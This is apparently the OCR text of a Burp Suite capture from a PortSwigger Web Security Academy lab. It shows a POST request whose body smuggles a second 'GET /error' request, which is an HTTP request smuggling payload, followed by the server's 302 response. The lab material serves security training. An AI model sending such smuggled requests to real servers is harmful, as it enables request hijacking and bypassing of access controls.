 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0aa2006c035aeac780084410009e001f.h1-web-security-academy.net \r \n
3 Content-Length: 100 \r \n
4 \r \n
5 GET /error HTTP/1.1 \r \n
6 Test: A
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Location: /en
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7